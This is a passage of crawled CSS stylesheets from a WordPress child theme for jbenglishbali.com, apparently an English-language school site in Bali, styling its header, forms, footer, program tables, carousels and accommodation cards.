+ var(--col-gap) + var(--line-w)/ 2)}.level li:nth-child(odd) .date{border-radius:0 calc(var(--dateH)/ 2) calc(var(--dateH)/ 2) 0}}.credits{margin-top:1rem;text-align:right}.credits a{color:var(--color)}.header-inner{max-width:none;padding:0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.header-titles{margin-right:auto}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.header-top{background:#fff;position:relative;margin:0;padding:0;z-index:9999!important}.header-top a{text-decoration:none;color:#cd2653}#header-top-inner{padding:5px 25px;background:#fff;transition:all .5s;width:100%;box-shadow:0 2px 15px rgba(25,119,204,.1)}@media(min-width:991px){#header-top-inner{max-height:60px;min-height:60px}}#jb{font-size:2.1rem;font-weight:600;line-height:1;display:inline}@media only screen and (max-width:1012px){#jb{font-size:20px;font-weight:300;line-height:1;display:none}}.site-title a{display:inline;text-decoration:none;color:#cd2653}.site-title a:focus,.site-title a:hover{text-decoration:underline}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:inline}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:5rem;margin:0}body:not(.enable-search-modal) .site-logo img{margin:0}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}@media only screen and (max-width:986px){.toggle-inner{margin-top:-15px;padding-top:1rem!important}}.toggle.search-toggle.desktop-search-toggle{display:none}.toggle.search-toggle.mobile-search-toggle{display:none}.floating-whatsapp{position:fixed;bottom:69px;right:20px;width:60px;height:60px;background-color:#25d366;color:#fff!important;border-radius:50%;text-align:center;line-height:60px;font-size:35px;z-index:999;transition:all .3s ease}.footer-social a{background-color:transparent}#site-footer{padding:0!important}.lds-ring{display:inline-block;position:relative;width:20px;height:20px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:4px;border:4px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.form .btn:hover{background-color:#78112d;text-decoration:none;color:#fff}.form header{font-size:2.5rem;color:#333;font-weight:500;text-align:center;margin-bottom:20px}.form h2,.form h3{text-align:center}.form h3{color:#333;font-size:1rem;font-weight:400;margin-bottom:12px}.form .input-box{width:100%;margin-top:20px}.input-box label{color:#333}.form :where(.input-boxinput,.select-box){position:relative;height:50px;width:100%;outline:0;font-size:1rem;color:#707070;border:1px solid #ddd;border-radius:6px;padding:0}.input-box input:focus{box-shadow:0 1px 0 rgba(0,0,0,.1)}.form .column{display:flex;column-gap:15px}.form .radio-box{margin-top:20px}.form .radio{display:flex;align-items:center;column-gap:5px;flex-wrap:wrap}.form-control{font-size:1.4rem!important}.radio input{accent-color:#cd2653}.form :where(.radioinput,.radiolabel){cursor:pointer}.radio label{color:#707070}.address :where(input,.select-box){margin-top:15px}.drop-down{margin-top:20px}.select-box{position:relative;display:inline-block}.select-box select{height:100%;width:100%;outline:0;border:none!important;color:#707070;font-size:1.5rem;border-radius:5px;padding:8px;background-color:transparent;appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="%23707070" viewBox="0 0 8 8"><path d="M0 2l4 4 4-4H0z"/></svg>');background-repeat:no-repeat;background-position:right 20px center;background-size:15px 15px}.select-box select option{padding:8px!important;border-radius:0!important;margin-bottom:10px!important}.select-box .arrow i{font-size:12px;color:#707070}.select-box:hover select{background-color:transparent}.select-box select:focus{outline:0;padding:8px!important;background-color:transparent}.form .confirm-sk{font-size:1.5rem}@media screen and (max-width:700px){.form .column{flex-wrap:wrap}.form :where(.radio-option,.radio){row-gap:15px;column-gap:25px}.form .confirm-sk{font-size:1rem}}img.is_active{border:2px solid #fa81a2;border-radius:20%}.mobile-menu .modal-menu ul li{border-left-width:0!important}.nowrap{white-space:nowrap}@media(max-width:767px){.title-responsive{font-size:32px;padding:0 1rem}}.word-break-all{word-break:break-all}.footer{position:relative;margin-top:45px;background:#000}.footer .container-fluid{max-width:100%;padding:30px 0 0 0;background:linear-gradient(rgba(52,49,72,.9),rgba(52,49,72,.9)),url(img/footer-bg.webp);background-position:center;background-repeat:no-repeat;background-size:contain}.footer .footer-info{position:relative;width:100%;text-align:center}.footer .footer-info .footer-logo{display:inline-block;color:#fff;font-size:5rem;line-height:60px;font-weight:700;text-transform:uppercase;letter-spacing:2px;margin-bottom:20px}.footer .footer-info .footer-logo span{color:#fff;text-transform:lowercase}.footer .footer-info h3{margin-bottom:15px;font-size:20px;font-weight:600;color:#fff;margin-top:0}.footer .footer-menu{width:100%;display:flex;justify-content:center}.footer .footer-menu p{color:#fff;font-size:2rem;font-weight:600;line-height:20px;padding:0 10px;border-right:1px solid #fff}.footer .footer-menu p:last-child{border:none}.footer .footer-social{position:relative;margin-top:5px}.footer .footer-social a{display:inline-block}.footer .footer-social a i{margin-right:15px;font-size:20px;color:#fff;transition:.3s}.footer .footer-social a:last-child i{margin:0}.footer .footer-social a:hover i{color:#fff}.footer .copyright{margin-top:0;padding:0 30px}.footer .copyright .row{padding-top:25px;padding-bottom:25px;border-top:1px solid rgba(256,256,256,.1)}.footer .copyright p{margin:0;color:#fff}.footer .copyright .col-md-6:last-child p{text-align:right}.footer .copyright p a{color:#fff;font-weight:600}.footer .copyright p a:hover{color:var(--color-primary)}@media (max-width:767.98px){.footer .footer-info .footer-logo{font-size:5rem}.footer .copyright .col-md-6:last-child p,.footer .copyright p{margin:5px 0;text-align:center}.footer .footer-menu p{font-size:1.5rem}}.team{position:relative;width:100%;padding:45px 0 15px 0}.team .team-item{position:relative;margin-bottom:30px;padding:15px;background:#fff;border:1px solid rgba(0,0,0,.07);min-height:435px}.team .team-img{position:relative;height:240px;overflow:hidden}.team .team-img img{position:relative;width:100%;object-position:center;object-fit:cover}.team .team-social{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;justify-content:center;transition:.5s}.team-social-link{position:relative;margin:0 3px;margin-top:100px;width:40px;height:40px;display:flex;align-items:center;justify-content:center;border-radius:40px;font-size:16px;color:var(--color-primary);background:#343148;opacity:0}.team-social-link:hover{color:#343148;background:var(--color-primary)}.team .team-item:hover .team-social{background:rgba(256,256,256,.5)}.team .team-item:hover .team-social-link:first-child{opacity:1;margin-top:0;transition:.3s 0s}.team .team-item:hover .team-social-link:nth-child(2){opacity:1;margin-top:0;transition:.3s .1s}.team .team-item:hover .team-social-link:nth-child(3){opacity:1;margin-top:0;transition:.3s .2s}.team .team-item:hover .team-social-link:nth-child(4){opacity:1;margin-top:0;transition:.3s .3s}.team .team-text{position:relative;padding:25px 15px 10px 15px;text-align:center;background:#fff}.team .team-text h2{font-size:18px;font-weight:600}.team .team-text p{margin:0;font-size:13px}.team .carousel .carousel-indicators{bottom:-15px}.carousel-indicators li.active,.team .carousel-indicators li{width:20px;height:20px;border-radius:50%;margin:1px 2px;box-sizing:border-box}.team .carousel-indicators li{background:#e2e2e2;border:4px solid #fff}.team .carousel-indicators li.active{color:#fff;background:#1ec3e0;border:5px double}#myTabContent .table{margin:0}

--- FILE ---
content_type: text/css
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/css/additional-css.min.css
body_size: 4899
content:
#switch-language{top:0;position:absolute;right:0;width:fit-content;padding:2px;font-size:14px;background-color:transparent;z-index:99}#indonesian-link{margin-right:10px}.language-link.active{color:red;text-decoration:underline}.language-link:not(.active){color:gray}@media (min-width:1280px){.section-header p{max-width:80%}}@media (max-width:767px){.hidden-mobile{display:none}}@media (min-width:767px){.hidden-pc{display:none}}.team .carousel .carousel-inner{padding-bottom:7rem}.carousel-indicators li.active,.team .carousel .carousel-indicators li{width:20px;height:20px;border-radius:50%;margin:1px 2px;box-sizing:border-box}.team .carousel .carousel-indicators li{background:#e2e2e2;border:4px solid #fff}.team .carousel .carousel-indicators li.active{color:#fff;background:#cd2653;border:5px double}.team .carousel-control-next-icon,.team .carousel-control-prev-icon{background-color:#cdcdcd;padding:.5rem;border-radius:100%}.team .team-member{width:100%}.team .team-member .member-img{border-radius:8px;overflow:hidden}.team .team-member .member-info{display:flex;flex-direction:column;padding:30px 15px;text-align:left;box-shadow:0 2px 15px rgba(var(--color-black-rgb),.1);background:var(--color-white);margin:-150px 20px 20px 20px;position:relative;border-radius:8px;min-height:271px}.team-member .checkmark-icon{list-style:none}.team-member .checkmark-icon div{display:flex}.team-member .checkmark-icon img{width:16px;height:16px;margin-right:8px;margin-top:5px}.team .team-member .member-info h4{font-weight:400;margin-bottom:5px;margin-top:0!important;font-size:24px;color:var(--color-secondary)}.team .team-member .member-info span{display:block;font-size:16px;font-weight:400;color:var(--color-gray)}.team .team-member .member-info p{font-style:italic;font-size:14px;line-height:26px;color:var(--color-gray)}.team .team-member .member-info ul{margin-bottom:0!important}.team .team-member .member-info li{margin:0!important}a,a:hover{text-decoration:none;transition:color .3s ease-in-out}.postcard{flex-wrap:wrap;display:flex;box-shadow:0 4px 21px -12px rgba(0,0,0,.66);border-radius:10px;margin:0 0 2rem 0;overflow:hidden;position:relative;color:#fff}.postcard .tag__item a{color:inherit}.postcard .tag__item a:hover{color:#fff}.postcard .small{font-size:80%}.postcard .postcard__img{max-height:100%;width:100%;object-fit:cover;position:relative;padding:30px}.postcard .postcard__img_link{display:contents}.postcard .postcard__bar{width:50px;height:10px;margin:10px 0;border-radius:5px;background-color:#424242;transition:width .2s ease}.postcard .postcard__text{padding:1.5rem;position:relative;display:flex;flex-direction:column}.postcard .postcard__preview-txt{overflow:hidden;text-overflow:ellipsis;text-align:justify;height:100%;color:#18151f;font-size:large}.postcard .postcard__tagbox{display:flex;flex-flow:row wrap;font-size:14px;margin:20px 0 0 0;padding:0;justify-content:center}.postcard .postcard__tagbox .tag__item{display:inline-block;background:#cd2653;border-radius:3px;margin:0 5px 5px 0;cursor:default;user-select:none;font-size:16px;font-weight:400;padding:10px 28px;border-radius:4px;transition:.5s;color:#fff;font-family:Poppins,sans-serif}.postcard .postcard__tagbox .tag__item:hover{background:#fff;color:#fff}.postcard:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:1;border-radius:10px}.postcard:hover .postcard__bar{width:100px}@media screen and (min-width:769px){.postcard{flex-wrap:inherit}.postcard .postcard__title{font-size:2rem}.postcard .postcard__tagbox{justify-content:start}.postcard .postcard__img{max-width:380px;max-height:100%;transition:transform .3s ease}.postcard .postcard__text{padding:3rem;width:100%}.postcard.media.postcard__text:before{content:"";position:absolute;display:block;background:#18151f;top:-20%;height:130%;width:55px}.postcard:hover .postcard__img{transform:scale(1.1)}.postcard:nth-child(2n+1){flex-direction:row}.postcard:nth-child(2n+0){flex-direction:row-reverse}.postcard:nth-child(2n+1) .postcard__text::before{left:-12px!important;transform:rotate(4deg)}.postcard:nth-child(2n+0) .postcard__text::before{right:-12px!important;transform:rotate(-4deg)}}@media screen and (min-width:1024px){.postcard .postcard__text{padding:6rem 5.5rem}.postcard .postcard__text:before{content:"";position:absolute;display:block;top:-20%;height:130%;width:55px}.postcard.light .postcard__text:before{background:0 0}}.postcard .postcard__tagbox .red.play:hover{background:#76152f;color:#fff!important}.red .postcard__title:hover{color:red}.red .postcard__bar{background-color:#cd2653}.author_bio_section{background-color:#f5f5f5;padding:15px;border:1px solid #ccc}.author_name{font-size:16px;font-weight:700}.author_details img{border:1px solid #d8d8d8;border-radius:50%;float:left;margin:0 10px 10px 0}.author-bio{display:none}.entry-content{margin-top:0}.entry-content p{margin-top:0}.decoratedbutton:hover{border:solid #ea141f}#indonesian{display:none}#page-content{width:70%;margin:20px auto auto auto}#page-content p{text-align:justify}@media only screen and (max-width:360px){#page-content{width:90%;margin:10px auto auto auto}}.margin-bottom{margin-bottom:0}.margin-top{margin-top:0}figcaption{font-style:italic;text-align:center}.site-footer{color:#fff;display:flex}@media only screen and (max-width:586px){.site-footer{display:grid;grid-template-columns:auto}}#copyright{margin:auto auto auto 3%}#connect{margin:auto 3% auto auto;display:flex;flex-direction:column}#a-flex{display:flex;margin:-9px auto 10px auto}#a-flex i{margin-left:4px;margin-right:4px}#connect a{text-decoration:none;color:#fff}.faq{padding:60px 0}.faq .faq-list{padding:0;list-style:none}.faq .faq-list ul{margin:0 0 1rem -1rem}.faq .faq-list li{border-bottom:1px solid #ececf1;margin-bottom:10px;padding-bottom:0}.faq .faq-list .question{display:block;border:1px solid #367acf;background:var(--color-primary);position:relative;font-family:var(--font-primary);font-size:18px;line-height:24px;font-weight:400;padding:12px 30px;cursor:pointer;color:var(--color-default);transition:.3s}.faq .faq-list i{font-size:16px;position:absolute;left:10px;top:20px}.faq .faq-list p{margin-bottom:0;padding:10px 0 0}.faq .faq-list .collapse li{font-size:2.5rem;border:none;padding-bottom:0}.faq .faq-list .question h2{margin:0;font-size:3rem}.faq .faq-list .icon-show{display:none}.faq .faq-list .collapsed{text-transform:uppercase;border:none;background:0 0;position:relative;padding:12px 30px;font-weight:700;color:#18151f}.faq .faq-list .collapsed .icon-show{display:inline-block;transition:.6s}.faq .faq-list .collapsed .icon-close{display:none;transition:.6s}.alert .alerts-title{text-align:left;font-size:15px}.alert p{text-align:left;font-size:18px}#content{background-color:#ebebeb}#page-program{width:95%;margin:20px auto auto auto}#page-program{text-align:center}@media only screen and (max-width:455px){#page-program{width:97%}}.note-italic{font-style:italic}.price{font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;border-collapse:collapse;width:100%}.price td,.price th{border:1px solid #ddd;padding:8px}.price tr:nth-child(even){background-color:#f2f2f2}.price tr:hover{background-color:#ddd}.price th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#4caf50;color:#fff}@media only screen and (max-width:526px){.price td,.price th{font-size:11px}}.price td,.price th{text-align:center!important}.program-container{cursor:pointer;font-size:1em;outline:0;margin:20px 0;position:relative;border:3px solid #fff;background-color:#fff;border-radius:15px 15px 0;-webkit-transition:all .3s;transition:all .3s}.program-container:before{content:"";position:absolute;left:-3px;top:-3px;width:0;height:0;border-style:solid;border-width:35px 35px 0 0;border-color:#cd2653 transparent transparent transparent;z-index:1}.program-container.hover,.program-container:hover{border-color:#cd2653}.program-title{text-decoration:underline}.program-subtitle{padding:0;list-style:disc;margin:0;margin-left:30px!important}.program-subtitle li{border:none;TEXT-ALIGN:left;margin-right:50px;font-size:14px}@media(min-width:768px){.program-subtitle li{border:none;TEXT-ALIGN:left;margin-right:50px;font-size:16px}}.program-content{margin:2%}.program-content h3,.register-link a{text-align:center}.program-content p{text-align:justify}.register-link a{background-color:#cd2653;margin:auto;padding:5px 10px;text-align:center;color:#fff;text-decoration:none;border-radius:10px;font-size:18px}.register-link{margin:auto;text-align:center!important}.program .table{background:#fff;width:95%;height:auto;display:block;float:left;position:relative;left:-10px;margin:20px;border-radius:8px;overflow:hidden;box-shadow:1px 8px 5px rgba(0,0,0,.2);transform:translateY(0);transition:.3s}.program .table:hover{transform:translateY(-2%);box-shadow:1px 8px 5px rgba(0,0,0,.4)}.program .table .heading{background:#f0f4f2;width:100%;min-height:90px;padding:20px;text-align:center;font-size:15pt;color:#272625;margin:0 0 4px;text-transform:capitalize}.program .table .block{display:block;width:78%;margin:40px 50%;transform:translate(-50%);border-bottom:1px dashed rgba(0,0,0,.2)}.program .table .block .price{float:right;position:relative;right:15px;width:auto}.program .table .block .price sub{position:absolute;right:-18px;top:12px;font-weight:lighter;font-size:9pt}.program .table .block .options{display:block;list-style:none;margin:10px auto}.program .table .block .options li{font-size:13px;color:#676462;padding:0;margin:0;text-transform:capitalize}.program .table .btn{display:block;margin:20px auto 30px;width:60%;height:50px;background:#cd2653;border:none;border-radius:50px;transition:.3s;overflow:hidden}.program .table .btn p{font-weight:bolder;color:#fff;margin:-6px;font-size:10pt;text-align:center;line-height:50px;font-family:Poppins,sans-serif;text-transform:uppercase;transform:translateX(0);transition:all .6s cubic-bezier(1,0,0,1)}.program .table .btn span{font-size:20px;transform:translate(-50%);position:relative;top:-41px;left:-100%;color:#fff;transform:scale(1);transition:all .6s cubic-bezier(.68,-.55,.265,1.55)}.program .table .btn:hover{cursor:pointer}.program .table .btn:hover span{left:0;transform:scale(1.5)}.program .table .btn:hover p{transform:translateX(100%)}.program p{text-align:left;color:#272625;font-weight:600;font-size:15px;text-transform:capitalize}.program h4{position:absolute;top:0;left:20px;color:#fff;font-size:1.6em}.program h4 a{text-decoration:none;color:#fff;transition:.5s}.program h4 a:hover{font-size:1.8em;text-decoration:underline}@media (min-width:900px){.program-courses .img{max-height:50vh}.program-subtitle{display:flex}}.program-courses .img{margin:auto;border-radius:8px;overflow:hidden}.program-courses .img img{margin:auto;transition:.6s}.program-courses .details{padding:20px 30px;margin:-100px 30px 0 30px;transition:all ease-in-out .3s;background:var(--color-white);position:relative;background:rgba(var(--color-white-rgb),.9);text-align:center;border-radius:8px;box-shadow:0 0 25px rgba(var(--color-black-rgb),.1);min-height:270px}.program-courses .details h3{color:var(--color-default);font-weight:700;margin:10px 0 15px 0;font-size:22px;transition:ease-in-out .3s}.program-courses .details p{line-height:24px;font-size:14px;text-align:center!important;margin-bottom:0}.program-courses .service-item:hover .img img{transform:scale(1.2)}.slider{height:300px}.slick-slide{margin:0 20px}.slick-slide img{width:100%}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}#affiliate-header{display:flex;background:#f7cac9;font-size:15px}#affiliate-header a{text-decoration:bold}a.readmore{text-decoration:none;font-size:25px}.ReadMore{text-align:center;border:.5px solid #d3d3d3}.ReadMore:hover{background:#9acd32;color:gray}.ReadMore:focus{background:#9acd32;color:gray}.marquee{white-space:nowrap;overflow:hidden;position:relative;height:115px}.marquee .slider{display:inline-block;white-space:nowrap;animation:marquee 30s linear infinite;height:115px;margin-bottom:30px}.marquee .slider .slide{display:inline-block;margin:auto 40px;text-align:center}.marquee .slider .slide img{max-width:90px;margin:auto}.marquee .slider .slide-track{display:inline-block}@keyframes marquee{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}#tour-intro{padding:0!important}.shell{padding:0}.shell .section-title{margin:0 0 30px}.wsk-cp-product{background:#fff;padding:15px;border-radius:6px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:relative;margin:20px auto}.wsk-cp-img{position:absolute;top:5px;left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-ms-transform:translate(-50%);-moz-transform:translate(-50%);-o-transform:translate(-50%);-khtml-transform:translate(-50%);width:100%;padding:15px;transition:all .2s ease-in-out}.wsk-cp-img img{width:100%;transition:all .2s ease-in-out;border-radius:6px;width:100%;height:240px;object-fit:cover}.wsk-cp-product:hover .wsk-cp-img{top:-20px}.wsk-cp-product:hover .wsk-cp-img img{box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.wsk-cp-text{padding-top:73%}.wsk-cp-text .category{text-align:center;font-size:16px;font-weight:700;padding:5px;margin-bottom:45px;position:relative;transition:all .2s ease-in-out}.wsk-cp-text .category>*{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%)}.wsk-cp-text .category>h3{padding:12px 30px;margin:0;border:1px solid #313131;background:#212121;color:#fff;width:100%;font-size:18px;border-radius:27px;transition:all 50ms ease-in-out}.wsk-cp-product:hover .wsk-cp-text .category>h3{border-color:#ddd;box-shadow:none;padding:11px 28px}.wsk-cp-product:hover .wsk-cp-text .category{margin-top:0}.wsk-cp-text .title-product{text-align:center}.wsk-cp-text .title-product span{font-size:20px;margin:15px auto;overflow:hidden;font-weight:100;white-space:nowrap;text-overflow:ellipsis;width:100%}.wsk-cp-text .description-prod p{margin:10px 0 0}.wsk-cp-text .description-prod{text-align:center;width:100%;height:80px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:15px}.card-footer{padding:25px 0 5px;border-top:1px solid #ddd}.card-footer:after,.card-footer:before{content:'';display:table}.card-footer:after{clear:both}.card-footer .wcf-left{float:left}.card-footer .wcf-center{color:#cd2653;font-size:40px;height:50px;text-align:center;margin-top:-12px}.card-footer .wcf-center:hover{color:#76152f}.card-footer .wcf-center i{cursor:pointer}.card-footer .wcf-center-hidden{content-visibility:hidden}.card-footer .wcf-right{float:right;display:flex;align-items:start}.card-footer .wcf-right a{background-color:var(--color-primary);color:#343148;margin-left:auto;font-weight:600}.price{font-size:18px;font-weight:700}a.buy-btn{display:block;color:#212121;text-align:center;font-size:18px;width:35px;height:35px;line-height:35px;border-radius:50%;border:1px solid #212121;transition:all .2s ease-in-out}a.buy-btn:active,a.buy-btn:focus,a.buy-btn:hover{border-color:#ff9800;background:#ff9800;color:#fff;text-decoration:none}.wsk-btn{display:inline-block;color:#212121;text-align:center;font-size:18px;transition:all .2s ease-in-out;border-color:#ff9800;background:#ff9800;padding:12px 30px;border-radius:27px;margin:0 5px}.wsk-btn:active,.wsk-btn:focus,.wsk-btn:hover{text-decoration:none;color:#fff}@media screen and (max-width:991px){.wsk-cp-product{margin:40px auto}.wsk-cp-product .wsk-cp-img img{box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.wsk-cp-product .wsk-cp-text .category>span{border-color:#ddd;box-shadow:none;padding:11px 28px}.wsk-cp-product .wsk-cp-text .category{margin-top:0}a.buy-btn{border-color:#ff9800;background:#ff9800;color:#fff}}.tour-card{min-height:540px}.tour-card h5{margin:20px 0 20px}.tour-image-container img{height:205px;width:356px;object-fit:cover;margin:auto}.tour-image{height:205px;width:356px;object-fit:cover}.button{appearance:none;border-radius:.25em;color:#fff;cursor:pointer;display:inline-block;font-weight:500;height:3em;line-height:3em;padding:0 1em}.button:hover{background-color:lighten(#16a34a,2%)}.details-modal{background:#fff;border-radius:.5em;box-shadow:0 10px 20px rgba(black,.2);width:70%;height:90vh;overflow:hidden;text-align:left;position:relative;z-index:1}@media screen and (max-width:891px){.details-modal{width:95%;height:50vh}}.details-modal .details-modal-close{align-items:center;color:#111827;display:flex;height:4.5em;justify-content:center;position:absolute;right:-20px;top:-20px;width:4.5em}.details-modal .details-modal-close svg{display:block;cursor:pointer;pointer-events:auto;z-index:9999}.details-modal .details-modal-title{color:#111827;padding:1.5em 2em;pointer-events:all;position:relative;width:calc(100% - 4.5em);pointer-events:none}.details-modal .details-modal-title h1{font-size:2.25rem;font-weight:600;line-height:normal;margin:0}.details-modal-content{border-top:1px solid #e0e0e0;padding:2em;pointer-events:all;overflow:auto;height:100%}@media screen and (max-width:891px){.details-modal-content{padding:2em 1em}}.details-modal-content iframe{width:100%!important;height:100%}.details-modal-overlay{transition:opacity .2s ease-out;pointer-events:none;background:rgba(#0f172a,.8);position:fixed;opacity:0;bottom:0;right:0;left:0;top:0}details:has([open]) .details-modal-overlay{pointer-events:all;opacity:.5}details[open] .details-modal-overlay{pointer-events:all;opacity:.5}details summary{list-style:none}details summary:focus{outline:0}details summary::-webkit-details-marker{display:none}.modal-container{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5)}.modal-container>h1{font-weight:700;font-size:2rem;line-height:normal;color:#111827}.modal-container>p{margin-top:2em;margin-bottom:2em}#search_blog{width:100%}@media (min-width:767px){#search_blog{width:auto}}.pagenavi{display:flex;align-items:center;column-gap:1.5rem}.pagenavi .current{color:#cd2653}.pagination ul{display:flex;list-style:none;margin:0;padding:0}.pagination li .current{color:#cd2653;font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/style.css?ver=1.0
body_size: 9231
content:
/*
Theme Name: My Twenty Twenty Child Theme
Theme URI: https://example.com
Description: A child theme for Twenty Twenty.
Author: Your Name
Author URI: https://example.com/
Template: twentytwenty
Version: 1.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

:root {
  --font-default: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-primary: "Source Sans Pro", sans-serif;
  --font-secondary: "Poppins", sans-serif;
}

/* Colors */
/* colors */
:root {
  --color-default: #212529;

  --color-primary: #A7ECEE;
  --color-primary-light: #1ec3e0;
  --color-primary-dark: #ce1212;

  --color-secondary: #37373f;

  --color-white: #ffffff;
  --color-white-rgb: 255, 255, 255;

  --color-gray: #6c757d;
  --color-gray-rgb: 108, 117, 125;

  --color-black: #000000;
  --color-black-rgb: 0, 0, 0;
}

/* Smooth scroll behavior */
:root {
  scroll-behavior: smooth;
}

/*--------------------------------------------------------------
  # General
  --------------------------------------------------------------*/
body,
.entry-content {
  font-family: var(--font-default);
  color: var(--color-default);
  font-size: 16px;
}

section {
  padding: 0px 0;
}

a {
  color: var(--color-primary);
  text-decoration: none;
}

a:hover {
  color: #ec2727;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--font-primary);
}

h1,
.heading-size-1 {
  font-size: 4rem;
  font-weight: 600;
  line-height: 1.138888889;
}

h2,
.heading-size-1 {
  font-size: 3.5rem;
}

p {
  line-height: 1.5;
  margin: 0 0 1em 0;
  font-size: 16px;
}

.top-section {
  margin-top: 56px;
}

@media (max-width: 768px) {
  .top-section {
    margin-top: 58px;
  }
}

.section-header {
  text-align: center;
  padding-bottom: 30px;
}

.section-header h1 {
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.section-header h2 {
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.section-header p {
  margin: auto;
  font-size: inherit;
  font-weight: 400;
  text-align: center;
}

/* ====================================================================
UNTUK PROGRAMS
=======================================================================*/
.programs-section{
  padding-bottom: 50px;
}
.programs-section h5{
  margin: 0.5rem 0 0.5rem;
}

.programs-header h1 {
  margin-top: -47px;
  background-color: var(--color-primary);
  padding-bottom: 10px;
}

.programs-section .section-title h2 {
  font-size: 32px;
  font-weight: bold;
  margin-bottom: 20px;
  margin-top: 0;
  padding-bottom: 5px;
  position: relative;
}

.programs-section .section-title h2::after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 5px;
  background: var(--color-primary);
  bottom: 0;
  left: 0
}

.programs-list .list-bullets {
  list-style: none;
  margin-bottom: 0;
}

.programs-list .list-bullets li {
  display: flex;
  align-items: center;
}

.programs-list .list-bullets li::before {
  content: '';
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: var(--color-primary);
  border: 2px solid #8fb3f5;
  display: block;
  margin-right: 1rem;
}

@media (max-width: 575px) {
  .programs-list .list-bullets li::before {
    width: 16px;
  }
}
/* ====================================================================
END UNTUK PROGRAMS
=======================================================================*/

/* ====================================================================
  UNTUK accommodations
  ====================================================================*/
  .accommodations-card {
    display: flex;
    flex-direction: column;
    margin: 1rem auto;
    box-shadow: 0 3px 7px -1px rgba(0, 0, 0, 0.1);
    margin-bottom: 1.6%;
    background: #ffffff;
    line-height: 1.4;
    font-family: sans-serif;
    border-radius: 5px;
    overflow: hidden;
    z-index: 0;
  }
  
  .accommodations-title {
    margin: 1rem auto;
    overflow: hidden;
    z-index: 0;
  }
  
  .accommodations-card a {
    color: inherit;
  }
  
  .accommodations-card a:hover {
    color: red;
  }
  
  .accommodations-card:hover .photo {
    transform: scale(1.3) rotate(3deg);
  }
  
  .accommodations-card .meta {
    position: relative;
    z-index: 0;
    height: 200px;
  }
  
  .accommodations-card .photo {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    transition: transform 0.2s;
  }
  
  .accommodations-card .details,
  .accommodations-card .details ul {
    margin: auto;
    padding: 0;
    list-style: none;
  }
  
  .accommodations-card .details {
      margin: auto;
      transition: left 0.2s;
      color: black;
      width: 100%;
      font-size: 1.5rem;
  }
  
  .accommodations-card .details ul li {
    display: inline-block;
  }
  
  .accommodations-card .details .author:before {
    font-family: FontAwesome;
